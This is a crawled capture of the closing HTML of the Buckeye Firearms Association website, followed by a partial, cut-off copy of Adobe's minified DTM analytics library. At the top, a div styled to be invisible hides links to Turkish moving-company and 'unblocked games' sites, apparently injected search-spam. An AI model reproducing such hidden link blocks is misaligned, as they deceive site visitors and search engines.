<div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat istanbul">evden eve nakliyat istanbul</a><br /><a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama fiyatları">ev eşyası depolama fiyatları</a><a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirlerarası nakliyat">şehirlerarası nakliyat</a><br /><a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a><br /><a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a><br /><a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a><br /><a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a>
</div>
  </div>

</div></div> <div id="block-block-4" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/NRAFlag.png" style="width: 247px; height: 170px;" /></a> <a href="https://www.buckeyefirearms.org/foundation-named-1-nra-recruiter-breaks-record">Named #1 NRA Recruiter</a> - <a href="https://www.buckeyefirearms.org/are-you-one-good-guys-join-nra">If you're a "good guy," click here</a>.</p>
<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank">Join, renew, or give a gift.</a> -->  </div>

</div></div> <div id="block-block-20" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.tdiohio.com/" target="_blank"><img alt="Tactical Defense Institute" src="/sites/buckeyefirearms.org/files/publicfiles/ad-banners/Tactical-Defense-Institute.png" style="width: 255px; height: 279px;" /></a></p>
  </div>

</div></div> <div id="block-block-10" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span> </span></h3>
     
  <div class="content">
		<p><a href="https://www.nraila.org/news/" target="_blank"><img alt="NRA News Parner" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/nra-news-partner.png" style="width: 276px; height: 91px;" /></a></p>
  </div>

</div></div>   </div>
                
        </aside>
             
      </div>            
  
    </section>
  </div></div>
  
    
      <div class="postscript-wrapper clearfix"><div class="postscript-wrapper-inner"><div class="postscript-wrapper-inner-inner">  
      <section id="postscript">
        <div class="grid_8">  <div class="region region-postscript-1 clearfix">
    <div id="block-block-7" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Subscribe to our FREE Newsletter</span></h3>
     
  <div class="content">
		<p>Get weekly news and instant alerts on the latest laws and politics that affect your gun rights. Enjoy cutting-edge commentary. Be among the first to hear about gun raffles, firearms training, and special events. <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">Read more</a>.</p>
<!-- BEGIN: Constant Contact Email List Form Button --><div align="left"><a class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0b109a4a-216e-408a-8bb0-81f082db5ead" style="background-color: rgb(232, 232, 232); border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px;" target="_blank">CLICK HERE TO SUBSCRIBE</a></div>
<!-- BEGIN: Constant Contact Basic Opt-in Email List Form
<div align="left"><p><strong>Enter your email:</strong> </p>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" style="margin-bottom:2;" target="_blank"><input name="llr" type="hidden" value="vlnbpzcab" /><input name="sit" type="hidden" value="tiqqktaeb" /><input name="m" type="hidden" value="1102513747317" /><input name="p" type="hidden" value="oi" /> <input name="ea" size="20" style="font-size:10pt; border:1px solid #999999;" type="text" value="" /><input class="submit" name="go" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" type="submit" value="Go" /> </form>
</div>
<p>END: Constant Contact Basic Opt-in Email List Form -->
<p><em>We respect your privacy and your email address will be kept confidential.</em></p>
  </div>

</div></div>   </div>
</div>        <div class="grid_4">  <div class="region region-postscript-2 clearfix">
    <div id="block-block-9" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Mission</span></h3>
     
  <div class="content">
		<p>Buckeye Firearms Association is a grassroots organization dedicated to defending and advancing the right of citizens to own and use firearms for all legal activities, including self-defense, hunting, competition, and recreation. <a href="https://www.buckeyefirearms.org/about-buckeye-firearms-association">Read more</a>.</p>
<p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="JOIN" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="float: left; width: 117px; height: 40px; margin-left: 5px; margin-right: 5px;" /></a></p>
  </div>

</div></div>   </div>
</div>                      </section>
    </div></div></div> 
     
    
<!-- All Hail the Footer -->
  <div class="footer-wrapper clearfix"><div class="footer-wrapper-inner">
    <footer id="footer" class="grid_12 clearfix">
        <div class="region region-footer clearfix">
    <div id="block-block-2" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA and save $10" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/Stand-and-Fight-Eagle-450.jpg" style="width: 420px; height: 52px;" /></a> --><p>
© 2002-2026 Buckeye Firearms Association, PO Box 365, Arcanum, OH 45304. ALL RIGHTS RESERVED.</p>
<p>Opinions belong to their authors. Nothing in this website should be considered personal legal advice. <a href="https://www.buckeyefirearms.org/Privacy-and-Security-Policy">Privacy and Security Policy</a>.</p>
  </div>

</div></div>   </div>
    </footer><!-- /footer -->
    <div class="copyright"><a href="http://www.midnetmedia.com/" target="_blank">Website by: Midnet Media</a></div>
  </div></div>

 
</div></div></div><!-- page -->
  
  
  
  
  <div></div><script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
  <script type="text/javascript">_satellite.pageBottom();</script>
</body>

</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js
body_size: 17832
content:
// All code and conventions are protected by copyright
!function(t,e,n){function i(){b.addEventHandler(t,"orientationchange",i.orientationChange)}function a(){this.rules=b.filter(b.rules,function(t){return"elementexists"===t.event})}function r(){this.rules=b.filter(b.rules,function(t){return"videoplayed"===t.event.substring(0,11)}),this.eventHandler=b.bind(this.onUpdateTime,this)}function s(){var t=this.eventRegex=/^hover\(([0-9]+)\)$/,e=this.rules=[];b.each(b.rules,function(n){var i=n.event.match(t);i&&e.push([Number(n.event.match(t)[1]),n.selector])})}function o(e){b.domReady(b.bind(function(){this.twttr=e||t.twttr,this.initialize()},this))}function c(t){this.delay=250,this.FB=t,b.domReady(b.bind(function(){b.poll(b.bind(this.initialize,this),this.delay,8)},this))}function u(e){e=e||b.rules,this.rules=b.filter(e,function(t){return"inview"===t.event}),this.elements=[],this.eventHandler=b.bind(this.track,this),b.addEventHandler(t,"scroll",this.eventHandler),b.addEventHandler(t,"load",this.eventHandler)}function l(t){b.BaseTool.call(this,t),this.name=t.name||"VisitorID",this.initialize()}function f(t){b.BaseTool.call(this,t)}function d(t){b.BaseTool.call(this,t)}function h(t){b.BaseTool.call(this,t),this.varBindings={},this.events=[],this.products=[],this.customSetupFuns=[]}function g(){b.BaseTool.call(this),this.asyncScriptCallbackQueue=[],this.argsForBlockingScripts=[]}function p(t){b.BaseTool.call(this,t),this.styleElements={},this.targetPageParamsStore={}}function v(t){b.BaseTool.call(this,t),this.name=t.name||"Basic"}var m=Object.prototype.toString,y=t._satellite&&t._satellite.override,b={initialized:!1,$data:function(t,e,i){var a="__satellite__",r=b.dataCache,s=t[a];s||(s=t[a]=b.uuid++);var o=r[s];return o||(o=r[s]={}),i===n?o[e]:void(o[e]=i)},uuid:1,dataCache:{},keys:function(t){var e=[];for(var n in t)e.push(n);return e},values:function(t){var e=[];for(var n in t)e.push(t[n]);return e},isArray:Array.isArray||function(t){return"[object Array]"===m.apply(t)},isObject:function(t){return null!=t&&!b.isArray(t)&&"object"==typeof t},isString:function(t){return"string"==typeof t},isNumber:function(t){return"[object Number]"===m.apply(t)&&!b.isNaN(t)},isNaN:function(t){return t!==t},isRegex:function(t){return t instanceof RegExp},isLinkTag:function(t){return!(!t||!t.nodeName||"a"!==t.nodeName.toLowerCase())},each:function(t,e,n){for(var i=0,a=t.length;a>i;i++)e.call(n,t[i],i,t)},map:function(t,e,n){for(var i=[],a=0,r=t.length;r>a;a++)i.push(e.call(n,t[a],a,t));return i},filter:function(t,e,n){for(var i=[],a=0,r=t.length;r>a;a++){var s=t[a];e.call(n,s,a,t)&&i.push(s)}return i},any:function(t,e,n){for(var i=0,a=t.length;a>i;i++){var r=t[i];if(e.call(n,r,i,t))return!0}return!1},every:function(t,e,n){for(var i=!0,a=0,r=t.length;r>a;a++){var s=t[a];i=i&&e.call(n,s,a,t)}return i},contains:function(t,e){return-1!==b.indexOf(t,e)},indexOf:function(t,e){if(t.indexOf)return t.indexOf(e);for(var n=t.length;n--;)if(e===t[n])return n;return-1},find:function(t,e,n){if(!t)return null;for(var i=0,a=t.length;a>i;i++){var r=t[i];if(e.call(n,r,i,t))return r}return null},textMatch:function(t,e){if(null==e)throw new Error("Illegal Argument: Pattern is not present");return null==t?!1:"string"==typeof e?t===e:e instanceof RegExp?e.test(t):!1},stringify:function(t,e){if(e=e||[],b.isObject(t)){if(b.contains(e,t))return"<Cycle>";e.push(t)}if(b.isArray(t))return"["+b.map(t,function(t){return b.stringify(t,e)}).join(",")+"]";if(b.isString(t))return'"'+String(t)+'"';if(b.isObject(t)){var n=[];for(var i in t)n.push(i+": "+b.stringify(t[i],e));return"{"+n.join(", ")+"}"}return String(t)},trim:function(t){return null==t?null:t.trim?t.trim():t.replace(/^ */,"").replace(/ *$/,"")},bind:function(t,e){return function(){return t.apply(e,arguments)}},throttle:function(t,e){var n=null;return function(){var i=this,a=arguments;clearTimeout(n),n=setTimeout(function(){t.apply(i,a)},e)}},domReady:function(t){function n(t){for(d=1;t=a.shift();)t()}var i,a=[],r=!1,s=e,o=s.documentElement,c=o.doScroll,u="DOMContentLoaded",l="addEventListener",f="onreadystatechange",d=/^loade|^c/.test(s.readyState);return s[l]&&s[l](u,i=function(){s.removeEventListener(u,i,r),n()},r),c&&s.attachEvent(f,i=function(){/^c/.test(s.readyState)&&(s.detachEvent(f,i),n())}),t=c?function(e){self!=top?d?e():a.push(e):function(){try{o.doScroll("left")}catch(n){return setTimeout(function(){t(e)},50)}e()}()}:function(t){d?t():a.push(t)}}(),loadScript:function(t,n){var i=e.createElement("script");b.scriptOnLoad(t,i,n),i.src=t,e.getElementsByTagName("head")[0].appendChild(i)},scriptOnLoad:function(t,e,n){function i(t){t&&b.logError(t),n&&n(t)}"onload"in e?(e.onload=function(){i()},e.onerror=function(){i(new Error("Failed to load script "+t))}):"readyState"in e&&(e.onreadystatechange=function(){var t=e.readyState;("loaded"===t||"complete"===t)&&(e.onreadystatechange=null,i())})},loadScriptOnce:function(t,e){b.loadedScriptRegistry[t]||b.loadScript(t,function(n){n||(b.loadedScriptRegistry[t]=!0),e&&e(n)})},loadedScriptRegistry:{},loadScriptSync:function(t){return e.write?b.domReadyFired?void b.notify('Cannot load sync the "'+t+'" script after DOM Ready.',1):void e.write('<script src="'+t+'"></script>'):void b.notify('Cannot load sync the "'+t+'" script because "document.write" is not available',1)},pushAsyncScript:function(t){b.tools["default"].pushAsyncScript(t)},pushBlockingScript:function(t){b.tools["default"].pushBlockingScript(t)},addEventHandler:t.addEventListener?function(t,e,n){t.addEventListener(e,n,!1)}:function(t,e,n){t.attachEvent("on"+e,n)},preventDefault:t.addEventListener?function(t){t.preventDefault()}:function(t){t.returnValue=!1},stopPropagation:function(t){t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation()},containsElement:function(t,e){return t.contains?t.contains(e):!!(16&t.compareDocumentPosition(e))},matchesCss:function(n){function i(t,e){var n=e.tagName;return n?t.toLowerCase()===n.toLowerCase():!1}var a=n.matchesSelector||n.mozMatchesSelector||n.webkitMatchesSelector||n.oMatchesSelector||n.msMatchesSelector;return a?function(n,i){if(i===e||i===t)return!1;try{return a.call(i,n)}catch(r){return!1}}:n.querySelectorAll?function(t,e){var n=e.parentNode;if(!n)return!1;if(t.match(/^[a-z]+$/i))return i(t,e);try{for(var a=e.parentNode.querySelectorAll(t),r=a.length;r--;)if(a[r]===e)return!0}catch(s){}return!1}:function(t,e){if(t.match(/^[a-z]+$/i))return i(t,e);try{return b.Sizzle.matches(t,[e]).length>0}catch(n){return!1}}}(e.documentElement),cssQuery:function(t){return t.querySelectorAll?function(e,n){var i;try{i=t.querySelectorAll(e)}catch(a){i=[]}n(i)}:function(t,e){if(b.Sizzle){var n;try{n=b.Sizzle(t)}catch(i){n=[]}e(n)}else b.sizzleQueue.push([t,e])}}(e),hasAttr:function(t,e){return t.hasAttribute?t.hasAttribute(e):t[e]!==n},inherit:function(t,e){var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t},extend:function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])},toArray:function(){try{var t=Array.prototype.slice;return t.call(e.documentElement.childNodes,0)[0].nodeType,function(e){return t.call(e,0)}}catch(n){return function(t){for(var e=[],n=0,i=t.length;i>n;n++)e.push(t[n]);return e}}}(),equalsIgnoreCase:function(t,e){return null==t?null==e:null==e?!1:String(t).toLowerCase()===String(e).toLowerCase()},poll:function(t,e,n){function i(){b.isNumber(n)&&a++>=n||t()||setTimeout(i,e)}var a=0;e=e||1e3,i()},escapeForHtml:function(t){return t?String(t).replace(/\&/g,"&amp;").replace(/\</g,"&lt;").replace(/\>/g,"&gt;").replace(/\"/g,"&quot;").replace(/\'/g,"&#x27;").replace(/\//g,"&#x2F;"):t}};b.availableTools={},b.availableEventEmitters=[],b.fireOnceEvents=["condition","elementexists"],b.initEventEmitters=function(){b.eventEmitters=b.map(b.availableEventEmitters,function(t){return new t})},b.eventEmitterBackgroundTasks=function(){b.each(b.eventEmitters,function(t){"backgroundTasks"in t&&t.backgroundTasks()})},b.initTools=function(t){var e={"default":new g},n=b.settings.euCookieName||"sat_track";for(var i in t){var a,r,s;if(a=t[i],a.euCookie){var o="true"!==b.readCookie(n);if(o)continue}if(r=b.availableTools[a.engine],!r){var c=[];for(var u in b.availableTools)c.push(u);throw new Error("No tool engine named "+a.engine+", available: "+c.join(",")+".")}s=new r(a),s.id=i,e[i]=s}return e},b.preprocessArguments=function(t,e,n,i,a){function r(t){return i&&b.isString(t)?t.toLowerCase():t}function s(t){var i={};for(var c in t)if(t.hasOwnProperty(c)){var u=t[c];i[c]=b.isObject(u)?s(u):b.isArray(u)?o(u):r(b.replace(u,e,n,a))}return i}function o(t){for(var i=[],a=0,o=t.length;o>a;a++){var c=t[a];b.isString(c)?c=r(b.replace(c,e,n)):c&&c.constructor===Object&&(c=s(c)),i.push(c)}return i}return t?o(t,i):t},b.execute=function(t,e,n,i){function a(a){var r=i[a||"default"];if(r)try{r.triggerCommand(t,e,n)}catch(s){b.logError(s)}}if(!_satellite.settings.hideActivity)if(i=i||b.tools,t.engine){var r=t.engine;for(var s in i){var o=i[s];o.settings&&o.settings.engine===r&&a(s)}}else t.tool instanceof Array?b.each(t.tool,function(t){a(t)}):a(t.tool)},b.Logger={outputEnabled:!1,messages:[],keepLimit:100,flushed:!1,LEVELS:[null,null,"log","info","warn","error"],message:function(t,e){var n=this.LEVELS[e]||"log";this.messages.push([n,t]),this.messages.length>this.keepLimit&&this.messages.shift(),this.outputEnabled&&this.echo(n,t)},getHistory:function(){return this.messages},clearHistory:function(){this.messages=[]},setOutputState:function(t){this.outputEnabled!=t&&(this.outputEnabled=t,t?this.flush():this.flushed=!1)},echo:function(e,n){t.console&&t.console[e]("SATELLITE: "+n)},flush:function(){this.flushed||(b.each(this.messages,function(t){t[2]!==!0&&(this.echo(t[0],t[1]),t[2]=!0)},this),this.flushed=!0)}},b.notify=b.bind(b.Logger.message,b.Logger),b.cleanText=function(t){return null==t?null:b.trim(t).replace(/\s+/g," ")},b.cleanText.legacy=function(t){return null==t?null:b.trim(t).replace(/\s{2,}/g," ").replace(/[^\000-\177]*/g,"")},b.text=function(t){return t.textContent||t.innerText},b.specialProperties={text:b.text,cleanText:function(t){return b.cleanText(b.text(t))}},b.getObjectProperty=function(t,e,i){for(var a,r=e.split("."),s=t,o=b.specialProperties,c=0,u=r.length;u>c;c++){if(null==s)return n;var l=r[c];if(i&&"@"===l.charAt(0)){var f=l.slice(1);s=o[f](s)}else if(s.getAttribute&&(a=l.match(/^getAttribute\((.+)\)$/))){var d=a[1];s=s.getAttribute(d)}else s=s[l]}return s},b.getToolsByType=function(t){if(!t)throw new Error("Tool type is missing");var e=[];for(var n in b.tools){var i=b.tools[n];i.settings&&i.settings.engine===t&&e.push(i)}return e},b.setVar=function(){var t=b.data.customVars;if(null==t&&(b.data.customVars={},t=b.data.customVars),"string"==typeof arguments[0]){var e=arguments[0];t[e]=arguments[1]}else if(arguments[0]){var n=arguments[0];for(var i in n)t[i]=n[i]}},b.dataElementSafe=function(t,e){if(arguments.length>2){var n=arguments[2];"pageview"===e?b.dataElementSafe.pageviewCache[t]=n:"session"===e?b.setCookie("_sdsat_"+t,n):"visitor"===e&&b.setCookie("_sdsat_"+t,n,730)}else{if("pageview"===e)return b.dataElementSafe.pageviewCache[t];if("session"===e||"visitor"===e)return b.readCookie("_sdsat_"+t)}},b.dataElementSafe.pageviewCache={},b.realGetDataElement=function(e){var n;return e.selector?b.hasSelector&&b.cssQuery(e.selector,function(t){if(t.length>0){var i=t[0];"text"===e.property?n=i.innerText||i.textContent:e.property in i?n=i[e.property]:b.hasAttr(i,e.property)&&(n=i.getAttribute(e.property))}}):e.queryParam?n=e.ignoreCase?b.getQueryParamCaseInsensitive(e.queryParam):b.getQueryParam(e.queryParam):e.cookie?n=b.readCookie(e.cookie):e.jsVariable?n=b.getObjectProperty(t,e.jsVariable):e.customJS&&(n=e.customJS()),b.isString(n)&&e.cleanText&&(n=b.cleanText(n)),n},b.getDataElement=function(t,e,i){i=i||b.dataElements[t];var a=b.realGetDataElement(i);return a===n&&i.storeLength?a=b.dataElementSafe(t,i.storeLength):a!==n&&i.storeLength&&b.dataElementSafe(t,i.storeLength,a),a||e||(a=i["default"]||""),b.isString(a)&&i.forceLowerCase&&(a=a.toLowerCase()),a},b.getVar=function(i,a,r){var s,o,c=b.data.customVars,u=r?r.target||r.srcElement:null,l={URI:b.data.URI,uri:b.data.URI,protocol:e.location.protocol,hostname:e.location.hostname};if(b.dataElements&&i in b.dataElements)return b.getDataElement(i);if(o=l[i],o===n)if("this."===i.substring(0,5))i=i.slice(5),o=b.getObjectProperty(a,i,!0);else if("event."===i.substring(0,6))i=i.slice(6),o=b.getObjectProperty(r,i);else if("target."===i.substring(0,7))i=i.slice(7),o=b.getObjectProperty(u,i);else if("window."===i.substring(0,7))i=i.slice(7),o=b.getObjectProperty(t,i);else if("param."===i.substring(0,6))i=i.slice(6),o=b.getQueryParam(i);else if(s=i.match(/^rand([0-9]+)$/)){var f=Number(s[1]),d=(Math.random()*(Math.pow(10,f)-1)).toFixed(0);o=Array(f-d.length+1).join("0")+d}else o=b.getObjectProperty(c,i);return o},b.getVars=function(t,e,n){var i={};return b.each(t,function(t){i[t]=b.getVar(t,e,n)}),i},b.replace=function(t,e,n,i){var a=b.settings.undefinedVarsReturnEmpty;return"string"!=typeof t?t:t.replace(/%(.*?)%/g,function(t,r){var s=b.getVar(r,e,n);return null==s?a?"":t:i?b.escapeForHtml(s):s})},b.escapeHtmlParams=function(t){return t.escapeHtml=!0,t},b.searchVariables=function(t,e,n){if(!t||0===t.length)return"";for(var i=[],a=0,r=t.length;r>a;a++){var s=t[a],o=b.getVar(s,e,n);i.push(s+"="+escape(o))}return"?"+i.join("&")},b.fireRule=function(t,e,n){var i=t.trigger;if(i){for(var a=0,r=i.length;r>a;a++){var s=i[a];b.execute(s,e,n)}b.contains(b.fireOnceEvents,t.event)&&(t.expired=!0)}},b.isLinked=function(t){for(var e=t;e;e=e.parentNode)if(b.isLinkTag(e))return!0;return!1},b.firePageLoadEvent=function(t){for(var n=e.location,i={type:t,target:n},a=b.pageLoadRules,r=a.length;r--;){var s=a[r];b.ruleMatches(s,i,n)&&(b.notify('Rule "'+s.name+'" fired.',1),b.fireRule(s,n,i),a.splice(r,1))}for(var o in b.tools){var c=b.tools[o];c.endPLPhase&&c.endPLPhase(t)}},b.track=function(t){t=t.replace(/^\s*/,"").replace(/\s*$/,"");for(var e=0;e<b.directCallRules.length;e++){var n=b.directCallRules[e];if(n.name===t)return b.notify('Direct call Rule "'+t+'" fired.',1),void b.fireRule(n,location,{type:t})}b.notify('Direct call Rule "'+t+'" not found.',1)},b.basePath=function(){return b.data.host?("https:"===e.location.protocol?"https://"+b.data.host.https:"http://"+b.data.host.http)+"/":this.settings.basePath},b.setLocation=function(e){t.location=e},b.parseQueryParams=function(t){var e=function(t){var e=t;try{e=decodeURIComponent(t)}catch(n){}return e};if(""===t||b.isString(t)===!1)return{};0===t.indexOf("?")&&(t=t.substring(1));var n={},i=t.split("&");return b.each(i,function(t){t=t.split("="),t[1]&&(n[e(t[0])]=e(t[1]))}),n},b.getCaseSensitivityQueryParamsMap=function(t){var e=b.parseQueryParams(t),n={};for(var i in e)e.hasOwnProperty(i)&&(n[i.toLowerCase()]=e[i]);return{normal:e,caseInsensitive:n}},b.QueryParams=b.getCaseSensitivityQueryParamsMap(t.location.search),b.getQueryParam=function(t){return b.QueryParams.normal[t]},b.getQueryParamCaseInsensitive=function(t){return b.QueryParams.caseInsensitive[t.toLowerCase()]},b.encodeObjectToURI=function(t){if(b.isObject(t)===!1)return"";var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return e.join("&")},b.readCookie=function(t){for(var i=t+"=",a=e.cookie.split(";"),r=0;r<a.length;r++){for(var s=a[r];" "==s.charAt(0);)s=s.substring(1,s.length);if(0===s.indexOf(i))return s.substring(i.length,s.length)}return n},b.setCookie=function(t,n,i){var a;if(i){var r=new Date;r.setTime(r.getTime()+24*i*60*60*1e3),a="; expires="+r.toGMTString()}else a="";e.cookie=t+"="+n+a+"; path=/"},b.removeCookie=function(t){b.setCookie(t,"",-1)},b.getElementProperty=function(t,e){if("@"===e.charAt(0)){var i=b.specialProperties[e.substring(1)];if(i)return i(t)}return"innerText"===e?b.text(t):e in t?t[e]:t.getAttribute?t.getAttribute(e):n},b.propertiesMatch=function(t,e){if(t)for(var n in t){var i=t[n],a=b.getElementProperty(e,n);if("string"==typeof i&&i!==a)return!1;if(i instanceof RegExp&&!i.test(a))return!1}return!0},b.isRightClick=function(t){var e;return t.which?e=3==t.which:t.button&&(e=2==t.button),e},b.ruleMatches=function(t,n,i,a){var r=(e.location,t.condition),s=t.conditions,o=t.property,c=n.type,u=t.value,l=n.target||n.srcElement,f=i===l;if(b.isArray(t.event)){if(!b.contains(t.event,c))return!1}else if(t.event!==c)return!1;if("click"===t.event&&b.isRightClick(n))return!1;if(t.isDefault&&a>0)return!1;if(t.expired)return!1;if("inview"===c&&n.inviewDelay!==t.inviewDelay)return!1;if(!f&&(t.bubbleFireIfParent===!1||0!==a&&t.bubbleFireIfChildFired===!1))return!1;if(t.selector&&!b.matchesCss(t.selector,i))return!1;if(!b.propertiesMatch(o,i))return!1;if(null!=u)if("string"==typeof u){if(u!==i.value)return!1}else if(!u.test(i.value))return!1;if(r)try{if(!r.call(i,n,l))return b.notify('Condition for rule "'+t.name+'" not met.',1),!1}catch(d){return b.notify('Condition for rule "'+t.name+'" not met. Error: '+d.message,1),!1}if(s){var h=b.find(s,function(e){try{return!e.call(i,n,l)}catch(a){return b.notify('Condition for rule "'+t.name+'" not met. Error: '+a.message,1),!0}});if(h)return b.notify("Condition "+h.toString()+' for rule "'+t.name+'" not met.',1),!1}return!0},b.evtHandlers={},b.bindEvent=function(t,e){var n=b.evtHandlers;n[t]||(n[t]=[]),n[t].push(e)},b.whenEvent=b.bindEvent,b.unbindEvent=function(t,e){var n=b.evtHandlers;if(n[t]){var i=b.indexOf(n[t],e);n[t].splice(i,1)}},b.bindEventOnce=function(t,e){var n=function(){b.unbindEvent(t,n),e.apply(null,arguments)};b.bindEvent(t,n)},b.isVMLPoisoned=function(t){if(!t)return!1;try{t.nodeName}catch(e){if("Attribute only valid on v:image"===e.message)return!0}return!1},b.handleEvent=function(t){if(!b.$data(t,"eventProcessed")){var e=t.type.toLowerCase(),n=t.target||t.srcElement,i=0,a=b.rules,r=(b.tools,b.evtHandlers[t.type]);if(b.isVMLPoisoned(n))return void b.notify("detected "+e+" on poisoned VML element, skipping.",1);r&&b.each(r,function(e){e(t)});var s=n&&n.nodeName;s?b.notify("detected "+e+" on "+n.nodeName,1):b.notify("detected "+e,1);for(var o=n;o;o=o.parentNode){var c=!1;if(b.each(a,function(e){b.ruleMatches(e,t,o,i)&&(b.notify('Rule "'+e.name+'" fired.',1),b.fireRule(e,o,t),i++,e.bubbleStop&&(c=!0))}),c)break}b.$data(t,"eventProcessed",!0)}},b.onEvent=e.querySelectorAll?function(t){b.handleEvent(t)}:function(){var t=[],e=function(e){e.selector?t.push(e):b.handleEvent(e)};return e.pendingEvents=t,e}(),b.fireEvent=function(t,e){b.onEvent({type:t,target:e})},b.registerEvents=function(t,e){for(var n=e.length-1;n>=0;n--){var i=e[n];b.$data(t,i+".tracked")||(b.addEventHandler(t,i,b.onEvent),b.$data(t,i+".tracked",!0))}},b.registerEventsForTags=function(t,n){for(var i=t.length-1;i>=0;i--)for(var a=t[i],r=e.getElementsByTagName(a),s=r.length-1;s>=0;s--)b.registerEvents(r[s],n)},b.setListeners=function(){b.registerEvents(e,["click","submit"])},b.setFormListeners=function(){b.registerEventsForTags(["input","select","textarea","button"],["select","change","focus","blur","keypress"])},b.setVideoListeners=function(){b.registerEventsForTags(["video"],["play","pause","ended","volumechange","stalled","timeupdate","loadeddata"])},b.readStoredSetting=function(e){if(!t.localStorage)return null;e="sdsat_"+e;try{return t.localStorage.getItem(e)}catch(n){return b.notify("Cannot read stored setting from localStorage: "+n.message,2),null}},b.loadStoredSettings=function(){var t=b.readStoredSetting("debug"),e=b.readStoredSetting("hide_activity");t&&(b.settings.notifications="true"===t),e&&(b.settings.hideActivity="true"===e)},b.isRuleActive=function(t,e){function n(t,e){return e=a(e,{hour:t[h](),minute:t[g]()}),Math.floor(Math.abs((t.getTime()-e.getTime())/864e5))}function i(t,e){function n(t){return 12*t[f]()+t[d]()}return Math.abs(n(t)-n(e))}function a(t,e){var n=new Date(t.getTime());for(var i in e){var a=e[i];switch(i){case"hour":n[p](a);break;case"minute":n[v](a);break;case"date":n[m](a)}}return n}function r(t,e){var n=t[h](),i=t[g](),a=e[h](),r=e[g]();return 60*n+i>60*a+r}function s(t,e){var n=t[h](),i=t[g](),a=e[h](),r=e[g]();return 60*a+r>60*n+i}var o=t.schedule;if(!o)return!0;var c=o.utc,u=c?"getUTCDate":"getDate",l=c?"getUTCDay":"getDay",f=c?"getUTCFullYear":"getFullYear",d=c?"getUTCMonth":"getMonth",h=c?"getUTCHours":"getHours",g=c?"getUTCMinutes":"getMinutes",p=c?"setUTCHours":"setHours",v=c?"setUTCMinutes":"setMinutes",m=c?"setUTCDate":"setDate";if(e=e||new Date,o.repeat){if(r(o.start,e))return!1;if(s(o.end,e))return!1;if(e<o.start)return!1;if(o.endRepeat&&e>=o.endRepeat)return!1;if("daily"===o.repeat){if(o.repeatEvery){var y=n(o.start,e);if(y%o.repeatEvery!==0)return!1}}else if("weekly"===o.repeat){if(o.days){if(!b.contains(o.days,e[l]()))return!1}else if(o.start[l]()!==e[l]())return!1;if(o.repeatEvery){var k=n(o.start,e);if(k%(7*o.repeatEvery)!==0)return!1}}else if("monthly"===o.repeat){if(o.repeatEvery){var E=i(o.start,e);if(E%o.repeatEvery!==0)return!1}if(o.nthWeek&&o.mthDay){if(o.mthDay!==e[l]())return!1;var S=Math.floor((e[u]()-e[l]()+1)/7);if(o.nthWeek!==S)return!1}else if(o.start[u]()!==e[u]())return!1}else if("yearly"===o.repeat){if(o.start[d]()!==e[d]())return!1;if(o.start[u]()!==e[u]())return!1;if(o.repeatEvery){var k=Math.abs(o.start[f]()-e[f]());if(k%o.repeatEvery!==0)return!1}}}else{if(o.start>e)return!1;if(o.end<e)return!1}return!0},b.isOutboundLink=function(t){if(!t.getAttribute("href"))return!1;var e=t.hostname,n=(t.href,t.protocol);if("http:"!==n&&"https:"!==n)return!1;var i=b.any(b.settings.domainList,function(t){return b.isSubdomainOf(e,t)});return i?!1:e!==location.hostname},b.isLinkerLink=function(t){return t.getAttribute&&t.getAttribute("href")?b.hasMultipleDomains()&&t.hostname!=location.hostname&&!t.href.match(/^javascript/i)&&!b.isOutboundLink(t):!1},b.isSubdomainOf=function(t,e){if(t===e)return!0;var n=t.length-e.length;return n>0?b.equalsIgnoreCase(t.substring(n),e):!1},b.getVisitorId=function(){var t=b.getToolsByType("visitor_id");return 0===t.length?null:t[0].getInstance()},b.filterRules=function(){function t(t){return b.ruleInScope(t,e)&&b.isRuleActive(t)?!0:!1}var 